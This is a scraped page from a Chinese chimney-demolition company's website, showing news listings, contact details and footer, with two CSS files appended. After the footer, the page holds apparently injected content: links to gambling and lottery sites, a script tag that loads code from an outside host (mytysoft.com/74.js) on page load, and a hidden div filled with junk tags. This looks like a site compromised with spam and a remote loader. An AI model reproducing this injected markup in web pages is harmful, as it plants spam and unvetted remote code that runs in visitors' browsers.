          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=912">钢筋混凝土烟囱拆除专项施工方案…</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-09</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=911">钢筋混凝土烟囱拆除专项施工方案…</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-09</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=910">钢筋混凝土烟囱拆除专项施工方案…</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-09</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=905">烟囱人工拆除的最佳方案（六）</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-03</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=903">烟囱人工拆除的最佳方案（四）</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-03</td>
        </tr>
      </table></td>
  </tr>
</td>
                  </tr>
              </table></td>
            </tr>
          </table></td>
      </tr>
    </table></td>
    <td width="20">&nbsp;</td>
    <td width="240" valign="top" bgcolor="#FFFFFF"><table width="240" height="43" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" bgcolor="#666666" class="bbb">&nbsp;</td>
        <td height="38" align="left" bgcolor="#666666" class="bbb">　<span class="bai">联系我们 | Contact us </span></td>
      </tr>
    </table>
      <table width="240" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5"></td>
              </tr>
            </table>
              <table border="0" cellspacing="0" cellpadding="0" width="95%" align="center" height="217" class="ke-zeroborder">
	<tbody>
		<tr>
			<td class="gsjj" height="172" align="left">
				<span class="fon1"><span class="fon4">盐城市华联高空维修防腐有限公司</span></span><br />
公司地址：盐城市华邦国际西厦21F <br />
联 系 人：王 先 生<br />
手机热线：13914622888 <br />
值班电话：13851076766<br />
公司电话：0515-88410788 <br />
公司网址：modianmen.com <br />
&nbsp; &nbsp; E-mail：hlgkwdl@163.com
			</td>
		</tr>
	</tbody>
</table></td>
        </tr>
      </table></td>
  </tr>
</table>


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>
<table width="1200" height="40" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td background="images/htbg.jpg"><table width="143" height="40" border="0" align="left" cellpadding="0" cellspacing="0">
      <tr>
        <td width="143" align="center" bgcolor="#666666" class="bbb"><strong>友情链接</strong></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" bgcolor="#FFFFFF"><table width="98%" border="0" cellspacing="10" cellpadding="0">
      <tr>
        <td align="left"><table cellpadding="0" cellspacing="0" align="left">
  <tr>
    <td>
<a href="http://modianmen.com/" title="烟囱人工拆除">烟囱人工拆除&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>  </td></tr>
</table>
</td>
      </tr>
    </table></td>
  </tr>
</table>
<style type="text/css">
<!--
.STYLE1 {color: #FFFFFF}
-->
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="16"></td>
  </tr>
</table>
<table width="100%" height="121" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td height="121" align="center" background="images/footbg.jpg"><table border="0" cellspacing="0" cellpadding="0" width="1043" height="121" class="ke-zeroborder">
	<tbody>
		<tr>
			<td height="121" width="939" align="middle">
				<span class="fbai">版权所有&copy;盐城市华联高空维修防腐有限公司. ALL Rights Reserved .<br />
联系人：王先生&nbsp;&nbsp; &nbsp;电 话：0515-88607788&nbsp; 手 机：13914622888&nbsp; &nbsp;邮 箱：13914622888@163.com&nbsp;&nbsp; 地 址：盐城市华邦国际西厦21F <br />
本站主关健词：<strong><a href="http://modianmen.com/"><span style="color:#FFFFFF;">烟囱拆除</span></a></strong>、<strong><a href="http://modianmen.com/"><span style="color:#FFFFFF;">混凝土烟囱拆除</span></a></strong>、<strong><a href="http://modianmen.com/"><span style="color:#FFFFFF;">砖烟囱拆除</span></a></strong>、<strong><a href="http://modianmen.com/"><span style="color:#FFFFFF;">人工拆除烟囱</span></a></strong></span> 
			</td>
		</tr>
	</tbody>
</table>
<span class="STYLE1">备案号：</span></td>
  </tr>
</table>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="乐彩汇 - 安全购彩" href="http://www.anjia158.com">乐彩汇 - 安全购彩</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="1336cc盈彩网 - 首页" href="http://www.6688tsd.com">1336cc盈彩网 - 首页</a>
<a target="_blank" title="金彩汇 - 安全购彩" href="http://www.sihaiwenshi.com">金彩汇 - 安全购彩</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='aaqu1'></q><tt id='aaqu1'><dd id='aaqu1'><noscript id='aaqu1'><dl id='aaqu1'><i id='aaqu1'></i><dd id='aaqu1'></dd></dl></noscript></dd></tt><tr id='aaqu1'></tr><td id='aaqu1'></td><q id='aaqu1'></q><dd id='aaqu1'></dd><div id='aaqu1'><button id='aaqu1'><tfoot id='aaqu1'><i id='aaqu1'><dl id='aaqu1'><i id='aaqu1'><strike id='aaqu1'><dt id='aaqu1'></dt></strike></i></dl></i><pre id='aaqu1'></pre></tfoot><u id='aaqu1'></u><small id='aaqu1'></small></button><tr id='aaqu1'></tr></div><strike id='aaqu1'></strike><label id='aaqu1'></label><button id='aaqu1'></button><optgroup id='aaqu1'></optgroup><dd id='aaqu1'></dd><sup id='aaqu1'><del id='aaqu1'><strike id='aaqu1'><dd id='aaqu1'></dd></strike></del></sup><fieldset id='aaqu1'><p id='aaqu1'></p></fieldset><big id='aaqu1'><big id='aaqu1'><address id='aaqu1'><dl id='aaqu1'></dl></address><dd id='aaqu1'></dd><table id='aaqu1'><abbr id='aaqu1'><strong id='aaqu1'><blockquote id='aaqu1'></blockquote></strong></abbr><td id='aaqu1'><pre id='aaqu1'></pre></td></table></big></big><q id='aaqu1'><abbr id='aaqu1'><thead id='aaqu1'></thead></abbr></q><li id='aaqu1'><q id='aaqu1'><acronym id='aaqu1'><dd id='aaqu1'><td id='aaqu1'><noframes id='aaqu1'><tr id='aaqu1'><strong id='aaqu1'></strong><small id='aaqu1'></small><button id='aaqu1'></button><li id='aaqu1'><noscript id='aaqu1'><big id='aaqu1'></big><dt id='aaqu1'></dt></noscript></li></tr><ol id='aaqu1'><option id='aaqu1'><table id='aaqu1'><blockquote id='aaqu1'><tbody id='aaqu1'></tbody></blockquote></table></option></ol><u id='aaqu1'></u><kbd id='aaqu1'><kbd id='aaqu1'></kbd></kbd></noframes><abbr id='aaqu1'></abbr></td></dd></acronym></q></li><thead id='aaqu1'><button id='aaqu1'><abbr id='aaqu1'></abbr></button></thead><button id='aaqu1'><u id='aaqu1'><u id='aaqu1'></u></u><tr id='aaqu1'><optgroup id='aaqu1'><dd id='aaqu1'><dfn id='aaqu1'><tt id='aaqu1'><thead id='aaqu1'><optgroup id='aaqu1'></optgroup></thead></tt><legend id='aaqu1'></legend><noframes id='aaqu1'><b id='aaqu1'><form id='aaqu1'></form></b></noframes></dfn><pre id='aaqu1'></pre></dd></optgroup><dl id='aaqu1'><big id='aaqu1'><dd id='aaqu1'><td id='aaqu1'><dir id='aaqu1'></dir></td></dd></big><optgroup id='aaqu1'></optgroup><dfn id='aaqu1'></dfn></dl></tr></button><strong id='aaqu1'></strong><ol id='aaqu1'><dfn id='aaqu1'><kbd id='aaqu1'></kbd></dfn></ol><ul id='aaqu1'></ul><noframes id='aaqu1'></noframes><blockquote id='aaqu1'></blockquote><fieldset id='aaqu1'></fieldset><sup id='aaqu1'><p id='aaqu1'><tt id='aaqu1'><sup id='aaqu1'><bdo id='aaqu1'><ol id='aaqu1'><sup id='aaqu1'><dl id='aaqu1'><em id='aaqu1'><label id='aaqu1'></label></em></dl></sup></ol></bdo><address id='aaqu1'></address></sup></tt></p><fieldset id='aaqu1'><noframes id='aaqu1'><code id='aaqu1'><strong id='aaqu1'></strong></code></noframes></fieldset></sup><sup id='aaqu1'></sup><div id='aaqu1'><pre id='aaqu1'><select id='aaqu1'></select><td id='aaqu1'></td></pre></div><kbd id='aaqu1'><u id='aaqu1'></u></kbd><div id='aaqu1'></div><blockquote id='aaqu1'></blockquote><q id='aaqu1'></q><th id='aaqu1'></th><big id='aaqu1'></big><address id='aaqu1'><b id='aaqu1'><select id='aaqu1'></select></b></address><code id='aaqu1'></code><ul id='aaqu1'><strike id='aaqu1'></strike></ul><noscript id='aaqu1'></noscript><pre id='aaqu1'></pre><div id='aaqu1'><p id='aaqu1'></p></div><tfoot id='aaqu1'></tfoot><thead id='aaqu1'><bdo id='aaqu1'></bdo></thead><kbd id='aaqu1'></kbd><p id='aaqu1'><fieldset id='aaqu1'><style id='aaqu1'></style></fieldset></p><acronym id='aaqu1'><big id='aaqu1'><code id='aaqu1'></code></big></acronym><noframes id='aaqu1'><fieldset id='aaqu1'></fieldset></noframes><ol id='aaqu1'></ol><font id='aaqu1'></font><td id='aaqu1'><ol id='aaqu1'></ol></td><center id='aaqu1'></center><option id='aaqu1'></option><legend id='aaqu1'></legend><big id='aaqu1'></big><sub id='aaqu1'><ol id='aaqu1'><li id='aaqu1'><label id='aaqu1'></label></li></ol></sub><i id='aaqu1'><ol id='aaqu1'></ol></i><del id='aaqu1'></del><tr id='aaqu1'><tr id='aaqu1'><bdo id='aaqu1'><form id='aaqu1'><em id='aaqu1'></em><ins id='aaqu1'><center id='aaqu1'><center id='aaqu1'></center></center></ins><pre id='aaqu1'><em id='aaqu1'></em><abbr id='aaqu1'><legend id='aaqu1'><div id='aaqu1'><center id='aaqu1'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='aaqu1'></b><noframes id='aaqu1'><span id='aaqu1'></span></noframes><font id='aaqu1'><ol id='aaqu1'></ol></font><td id='aaqu1'><abbr id='aaqu1'><option id='aaqu1'><big id='aaqu1'></big></option></abbr><dfn id='aaqu1'></dfn></td><form id='aaqu1'><legend id='aaqu1'></legend></form><td id='aaqu1'><strike id='aaqu1'><blockquote id='aaqu1'></blockquote></strike></td><sup id='aaqu1'><fieldset id='aaqu1'><li id='aaqu1'></li></fieldset></sup><option id='aaqu1'></option><thead id='aaqu1'></thead><del id='aaqu1'></del><b id='aaqu1'><tfoot id='aaqu1'></tfoot><i id='aaqu1'></i></b><sup id='aaqu1'></sup><thead id='aaqu1'></thead><kbd id='aaqu1'></kbd><acronym id='aaqu1'><strike id='aaqu1'></strike></acronym><table id='aaqu1'><select id='aaqu1'></select></table><strong id='aaqu1'></strong><center id='aaqu1'></center><p id='aaqu1'><b id='aaqu1'><bdo id='aaqu1'><span id='aaqu1'></span></bdo></b></p><tr id='aaqu1'><form id='aaqu1'><strong id='aaqu1'><dir id='aaqu1'></dir></strong><th id='aaqu1'></th></form><strong id='aaqu1'><select id='aaqu1'></select></strong></tr><form id='aaqu1'><pre id='aaqu1'></pre></form><code id='aaqu1'></code><optgroup id='aaqu1'></optgroup><strong id='aaqu1'><td id='aaqu1'><table id='aaqu1'><legend id='aaqu1'><legend id='aaqu1'><big id='aaqu1'><fieldset id='aaqu1'><q id='aaqu1'><tfoot id='aaqu1'><big id='aaqu1'><tt id='aaqu1'><thead id='aaqu1'></thead></tt></big><p id='aaqu1'></p><button id='aaqu1'><table id='aaqu1'><ins id='aaqu1'></ins><tt id='aaqu1'><li id='aaqu1'><thead id='aaqu1'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='aaqu1'><td id='aaqu1'></td><tfoot id='aaqu1'></tfoot></tr><strong id='aaqu1'><span id='aaqu1'><dfn id='aaqu1'></dfn><bdo id='aaqu1'><thead id='aaqu1'></thead></bdo></span></strong></td></strong><button id='aaqu1'></button><ol id='aaqu1'><font id='aaqu1'><blockquote id='aaqu1'><center id='aaqu1'></center></blockquote></font></ol><strong id='aaqu1'></strong><dl id='aaqu1'><legend id='aaqu1'></legend><sub id='aaqu1'><small id='aaqu1'></small></sub></dl><style id='aaqu1'></style><pre id='aaqu1'><code id='aaqu1'></code></pre><big id='aaqu1'></big><font id='aaqu1'></font><bdo id='aaqu1'></bdo><dfn id='aaqu1'><dd id='aaqu1'><button id='aaqu1'><strike id='aaqu1'><div id='aaqu1'><div id='aaqu1'><legend id='aaqu1'></legend></div></div></strike></button><optgroup id='aaqu1'><q id='aaqu1'></q></optgroup></dd><ol id='aaqu1'><q id='aaqu1'><dfn id='aaqu1'><button id='aaqu1'><tbody id='aaqu1'><tbody id='aaqu1'></tbody></tbody></button></dfn></q></ol></dfn><dl id='aaqu1'></dl><fieldset id='aaqu1'></fieldset><u id='aaqu1'></u><div id='aaqu1'><ins id='aaqu1'></ins></div><strong id='aaqu1'></strong><center id='aaqu1'></center><strong id='aaqu1'></strong><small id='aaqu1'></small><td id='aaqu1'><q id='aaqu1'><q id='aaqu1'><b id='aaqu1'><optgroup id='aaqu1'></optgroup></b></q><ol id='aaqu1'><bdo id='aaqu1'></bdo></ol><dd id='aaqu1'><th id='aaqu1'></th></dd><blockquote id='aaqu1'></blockquote><ul id='aaqu1'><style id='aaqu1'></style></ul></q></td><noscript id='aaqu1'></noscript><ol id='aaqu1'></ol><p id='aaqu1'></p><strong id='aaqu1'><big id='aaqu1'></big><strike id='aaqu1'><q id='aaqu1'><sup id='aaqu1'></sup></q></strike></strong><p id='aaqu1'><thead id='aaqu1'><acronym id='aaqu1'><tfoot id='aaqu1'><kbd id='aaqu1'></kbd><form id='aaqu1'></form></tfoot></acronym></thead></p><fieldset id='aaqu1'></fieldset><b id='aaqu1'><dt id='aaqu1'></dt></b><sup id='aaqu1'></sup><label id='aaqu1'></label><noframes id='aaqu1'><ins id='aaqu1'></ins></noframes><td id='aaqu1'></td><dfn id='aaqu1'></dfn><font id='aaqu1'><style id='aaqu1'></style></font><tr id='aaqu1'><td id='aaqu1'></td></tr><dfn id='aaqu1'><ul id='aaqu1'></ul></dfn><tr id='aaqu1'></tr><abbr id='aaqu1'></abbr><strong id='aaqu1'></strong><dt id='aaqu1'></dt><span id='aaqu1'><label id='aaqu1'><td id='aaqu1'></td></label><address id='aaqu1'></address></span><label id='aaqu1'><bdo id='aaqu1'><dt id='aaqu1'><dl id='aaqu1'></dl></dt></bdo></label><abbr id='aaqu1'><optgroup id='aaqu1'></optgroup></abbr><code id='aaqu1'></code><address id='aaqu1'><thead id='aaqu1'></thead></address><td id='aaqu1'><style id='aaqu1'><tbody id='aaqu1'></tbody><strong id='aaqu1'></strong></style></td><ul id='aaqu1'><ul id='aaqu1'></ul></ul><del id='aaqu1'></del><th id='aaqu1'><option id='aaqu1'><legend id='aaqu1'></legend></option></th><b id='aaqu1'></b><i id='aaqu1'><noscript id='aaqu1'></noscript></i><q id='aaqu1'></q><select id='aaqu1'></select><option id='aaqu1'></option><optgroup id='aaqu1'><big id='aaqu1'></big></optgroup><noframes id='aaqu1'><acronym id='aaqu1'><em id='aaqu1'></em><td id='aaqu1'><div id='aaqu1'></div></td></acronym><address id='aaqu1'><big id='aaqu1'><big id='aaqu1'></big><legend id='aaqu1'></legend></big></address></noframes><ul id='aaqu1'></ul><abbr id='aaqu1'><p id='aaqu1'><small id='aaqu1'><bdo id='aaqu1'><code id='aaqu1'><i id='aaqu1'><legend id='aaqu1'></legend></i><sub id='aaqu1'></sub></code></bdo></small></p></abbr><noscript id='aaqu1'></noscript><tr id='aaqu1'></tr><select id='aaqu1'><button id='aaqu1'><dfn id='aaqu1'><p id='aaqu1'></p><q id='aaqu1'></q></dfn></button><noframes id='aaqu1'></noframes><b id='aaqu1'></b></select><font id='aaqu1'></font><option id='aaqu1'></option><fieldset id='aaqu1'></fieldset><noframes id='aaqu1'><i id='aaqu1'><div id='aaqu1'><ins id='aaqu1'></ins></div></i></noframes><tr id='aaqu1'></tr><label id='aaqu1'><small id='aaqu1'></small><b id='aaqu1'></b></label><noscript id='aaqu1'><tr id='aaqu1'></tr><div id='aaqu1'></div><noscript id='aaqu1'></noscript><tr id='aaqu1'></tr></noscript><center id='aaqu1'></center><dl id='aaqu1'></dl><blockquote id='aaqu1'></blockquote><pre id='aaqu1'><dl id='aaqu1'><noframes id='aaqu1'><i id='aaqu1'></i></noframes><dt id='aaqu1'></dt></dl><label id='aaqu1'><dfn id='aaqu1'></dfn></label></pre><dir id='aaqu1'></dir><strike id='aaqu1'></strike><thead id='aaqu1'></thead><span id='aaqu1'></span><i id='aaqu1'></i><font id='aaqu1'></font><style id='aaqu1'></style><font id='aaqu1'></font><td id='aaqu1'><select id='aaqu1'><b id='aaqu1'><address id='aaqu1'><noscript id='aaqu1'><acronym id='aaqu1'></acronym></noscript></address><style id='aaqu1'><tbody id='aaqu1'></tbody></style></b></select><ul id='aaqu1'><thead id='aaqu1'></thead></ul></td><strike id='aaqu1'><dt id='aaqu1'></dt></strike><dfn id='aaqu1'></dfn><dir id='aaqu1'><b id='aaqu1'></b><font id='aaqu1'></font></dir><ul id='aaqu1'></ul><q id='aaqu1'></q><acronym id='aaqu1'></acronym><center id='aaqu1'><strong id='aaqu1'></strong></center><ins id='aaqu1'><label id='aaqu1'></label><span id='aaqu1'></span></ins><li id='aaqu1'><blockquote id='aaqu1'></blockquote></li><th id='aaqu1'><table id='aaqu1'></table></th><tfoot id='aaqu1'></tfoot><ins id='aaqu1'></ins><table id='aaqu1'></table><noscript id='aaqu1'><del id='aaqu1'><ol id='aaqu1'><center id='aaqu1'><ul id='aaqu1'></ul><div id='aaqu1'></div></center></ol></del></noscript><strong id='aaqu1'><legend id='aaqu1'></legend><td id='aaqu1'></td></strong><font id='aaqu1'><font id='aaqu1'></font></font><noscript id='aaqu1'><em id='aaqu1'><form id='aaqu1'><sub id='aaqu1'></sub></form><bdo id='aaqu1'></bdo></em></noscript><address id='aaqu1'></address><center id='aaqu1'><del id='aaqu1'></del><sup id='aaqu1'></sup></center><kbd id='aaqu1'></kbd><font id='aaqu1'><b id='aaqu1'></b><table id='aaqu1'></table><blockquote id='aaqu1'></blockquote></font><big id='aaqu1'><q id='aaqu1'><center id='aaqu1'><button id='aaqu1'></button></center></q></big><i id='aaqu1'><form id='aaqu1'><option id='aaqu1'></option><dir id='aaqu1'><thead id='aaqu1'></thead></dir></form><tr id='aaqu1'><strike id='aaqu1'><noframes id='aaqu1'><dl id='aaqu1'></dl></noframes></strike><dt id='aaqu1'></dt></tr></i><dfn id='aaqu1'></dfn><tbody id='aaqu1'></tbody><select id='aaqu1'><dir id='aaqu1'><noscript id='aaqu1'><th id='aaqu1'><strike id='aaqu1'></strike><small id='aaqu1'></small></th></noscript><tbody id='aaqu1'><em id='aaqu1'><optgroup id='aaqu1'></optgroup><style id='aaqu1'><tr id='aaqu1'></tr><address id='aaqu1'></address></style></em></tbody><code id='aaqu1'><noscript id='aaqu1'><ins id='aaqu1'><font id='aaqu1'></font></ins></noscript></code></dir><p id='aaqu1'></p><dl id='aaqu1'></dl></select><form id='aaqu1'><bdo id='aaqu1'></bdo><optgroup id='aaqu1'><tbody id='aaqu1'></tbody></optgroup><blockquote id='aaqu1'><button id='aaqu1'><pre id='aaqu1'><li id='aaqu1'><tfoot id='aaqu1'><kbd id='aaqu1'></kbd></tfoot><fieldset id='aaqu1'><dd id='aaqu1'></dd></fieldset></li></pre></button><table id='aaqu1'></table><span id='aaqu1'><dl id='aaqu1'></dl></span></blockquote></form><em id='aaqu1'><small id='aaqu1'><blockquote id='aaqu1'></blockquote></small></em><tfoot id='aaqu1'></tfoot><del id='aaqu1'><pre id='aaqu1'></pre></del><em id='aaqu1'><acronym id='aaqu1'><th id='aaqu1'></th></acronym></em><fieldset id='aaqu1'></fieldset><code id='aaqu1'><noframes id='aaqu1'></noframes></code><form id='aaqu1'><optgroup id='aaqu1'><dir id='aaqu1'></dir></optgroup></form><strong id='aaqu1'></strong><ins id='aaqu1'><option id='aaqu1'></option></ins><dd id='aaqu1'></dd><span id='aaqu1'><tbody id='aaqu1'></tbody></span><strong id='aaqu1'><pre id='aaqu1'><form id='aaqu1'></form></pre></strong><li id='aaqu1'><abbr id='aaqu1'><dir id='aaqu1'></dir><acronym id='aaqu1'></acronym></abbr></li><ol id='aaqu1'></ol><strike id='aaqu1'></strike><label id='aaqu1'></label><legend id='aaqu1'><address id='aaqu1'><thead id='aaqu1'><tr id='aaqu1'></tr></thead></address><dt id='aaqu1'></dt></legend><thead id='aaqu1'></thead><ins id='aaqu1'><big id='aaqu1'></big></ins><kbd id='aaqu1'></kbd><center id='aaqu1'><acronym id='aaqu1'></acronym><code id='aaqu1'></code></center><ul id='aaqu1'><pre id='aaqu1'></pre></ul><style id='aaqu1'><dt id='aaqu1'><noframes id='aaqu1'></noframes></dt><sub id='aaqu1'></sub><b id='aaqu1'></b></style></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.modianmen.com/css/public.css
body_size: 1418
content:
body, td, th, select, textarea {
    font-size: 12px;
    color: #444444;
}
body, form {
    margin: 0;
}
table {
    border-collapse: collapse;
}
input {
    border: 1px solid #c5c6c9;
    background: url(../images/input_bg1.jpg);
    font-family: arial, helvetica, sans-serif;
    font-size: 12px;
}
textarea {
    border: 1px solid #c5c6c9;
}
.inputnoborder {
    border: 0px none;
    background: none;
}
.dbai {
	font-family: "΢���ź�";
	font-size: 20px;
	color: #FFFFFF;
}

a {
    color: #444444;
    text-decoration: none;
}
a:hover, a:active {
    color: #ec0000;
}
.agray {
    color: #999999;
}
.awhite {
    color: #ffffff;
}
.an2 {
    background: url(../images/new_arr.gif) no-repeat left 5px;
    padding-left: 15px;
}
.an2:hover, .an2:active {
    background: url(../images/new_arr_a.gif) no-repeat left 5px;
}
#menu {
    margin: auto;
    width: 1003px;
    height: 118px;
    position: relative;
}
#banner {
    margin-top: -39px;
}
.scroll {
    scrollbar-face-color: #666666;
    scrollbar-highlight-color: #ffffff;
    scrollbar-3dlight-color: #ffffff;
    scrollbar-darkshadow-color: #ffffff;
    scrollbar-shadow-color: #ffffff;
    scrollbar-arrow-color: #ffffff;
    scrollbar-track-color: #ffffff;
}
#prolistdiv, #linkdiv {
    position: absolute;
    text-align: left;
    width: 212px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 192px;
    margin: 0px;
    margin-top: -1px;
    background-color: #ffffff;
    border: 1px solid #c5c6c9;
    padding: 6px;
    padding-left: 10px;
}
#prolistdiv a, #linkdiv a {
    display: block;
    height: 23px;
    line-height: 22px;
    margin-top: 1px;
    background: url(../images/arr2.gif) no-repeat 3px center;
    padding-left: 11px;
    white-space: nowrap;
    width: 100%;
}
#prolistdiv a:hover, #linkdiv a:hover, #prolistdiv a:active, #linkdiv a:active {
    background: none;
    background-color: #ec0000;
    color: #ffffff;
}
.leftbg {

    border-top: 0px none;
    width: 252px;
    padding: 0px;
    background-color: #ffffff;
}
#nav, .leftborder {
    border: 1px solid #c5c6c9;
    border-top: 0px none;
    width: 172px;
    padding: 8px;
    background-color: #ffffff;
}
#nav a {
    display: block;
    height: 25px;
    line-height: 25px;
    width: 146px;
    letter-spacing: 2px;
    background: url(../images/nav_bg.gif) no-repeat;
    padding-left: 26px;
    margin-top: 1px;
}
#nav a:hover, #nav a:active {
    background: url(../images/nav_bg_A.gif) no-repeat;
    background-color: #cc0000;
    color: #ffffff;
    width: 142px;
    padding-left: 28px;
    font-weight: bold;
}
.nava {
    background: url(../images/nav_bg_A.gif) no-repeat;
    background-color: #cc0000 !important;
    color: #ffffff !important;
    width: 142px !important;
    padding-left: 28px !important;
    font-weight: bold !important;
}
.btn_nor {
    width: 88px;
    height: 19px;
    line-height: 19px;
    color: #ffffff;
    background: url(../images/btn1_bg.gif) no-repeat;
    text-align: center;
    border: 0px none;
}
.ChildSort {
    float: right;
}
.SiteLink a {
    text-decoration: underline;
}
.SiteLink a:hover, #SiteLink a:active {
    text-decoration: underline;
}
.SortFolderOpen {
    background-image: url(../images/Sort_Folder_Close.gif);
    background-repeat: no-repeat;
    height: 16px;
    left: 16px;
    padding-left: 16px;
    cursor: hand;
}
.SortFolderClose {
    background-image: url(../images/Sort_Folder_Open.gif);
    background-repeat: no-repeat;
    height: 16px;
    left: 16px;
    padding-left: 16px;
    cursor: hand;
}
.SortEndFolderOpen {
    background-image: url(../images/SortEnd_Folder_Close.gif);
    background-repeat: no-repeat;
    height: 16px;
    left: 16px;
    padding-left: 16px;
    cursor: hand;
}
.SortEndFolderClose {
    background-image: url(../images/SortEnd_Folder_Open.gif);
    background-repeat: no-repeat;
    height: 16px;
    left: 16px;
    padding-left: 16px;
    cursor: hand;
}
.SortListline {
    padding-left: 16px;
    background-image: url(../images/Sort_Listline.gif);
    background-repeat: repeat-y;
}
.SortEndListline {
    padding-left: 16px;
}
.SortFile {
    background-image: url(../images/Sort_File.gif);
    background-repeat: no-repeat;
    height: 16px;
    cursor: hand;
    padding-left: 16px;
}
.SortFileEnd {
    background-image: url(../images/Sort_File_End.gif);
    background-repeat: no-repeat;
    height: 16px;
    cursor: hand;
    padding-left: 16px;
}
.SortBg {
    border: 1px solid #c5c6c9;
    border-top: 0px none;
    width: 180px;
    padding-left: 8px;
    background-color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: http://www.modianmen.com/css/main.css
body_size: 896
content:
.ar {
	color: #434447;
	text-decoration: none;
}
.ar:hover, .ar:active {
	color: #ec0000;
}
#demo {
	width: 430px;
	margin: auto;
	text-align: center;
	overflow: hidden;
}
#demo img {
	border: 0px;
}
.casetd {
	width: 116px;
	height: 106px;
	background: url(../images/case_bg.gif) repeat-x left bottom;
	vertical-align: top;
}
#quick {
	width: 214px;
	border: 1px solid #dddddd;
	background: url(../images/q_bg.jpg) repeat-x left bottom;
	border-top: 0px none;
	text-align: center;
	padding-top: 14px;
	padding-bottom: 15px;
}
#quick a {
	display: block;
	background: url(../images/quick_a.gif) no-repeat;
	text-align: center;
	width: 158px;
	height: 26px;
	line-height: 26px;
	letter-spacing: 2px;
	margin-top: 1px;
}
#quick a:hover, #quick a:active {
	background: url(../images/quick_aa.gif) no-repeat;
	color: #ffffff;
}
#winbg {
	width: 560px;
	height: 380px;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -280px;
	z-index: 1000;
	position: absolute;
 filter: progid:dximagetransform.microsoft.alphaimageloader(enabled=true, sizingmethod=image, src= "images/win.png" );
	background: url(../images/win.png) no-repeat !important;
	background: none;
	visibility: hidden;
}
#win {
	width: 560px;
	height: 380px;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -280px;
	z-index: 1001;
	position: absolute;
	visibility: hidden;
}
#winbt {
	margin: 6px auto auto 6px;
}
#wincon {
	width: 522px;
	height: 283px;
	margin: 1px auto auto 7px;
	line-height: 24px;
	overflow: auto;
	padding: 12px;
}
#winclose {
	width: 546px;
	height: 28px;
	text-align: right;
}
.tagdef {
	width: 76px;
	height: 23px;
	display: block;
	float: left;
	margin-right: 1px;
